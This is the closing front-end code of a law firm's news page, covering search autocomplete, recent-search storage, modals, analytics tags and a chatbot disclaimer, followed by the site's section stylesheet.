
                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/medicare-coverage-class-action-filed-against-health-and-human-services-secretary-on-behalf-of-diabetes-patients-blumenfeld-rooney",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c448936ebffcac0',t:'MTc2OTQ3Nzk2Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2722
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}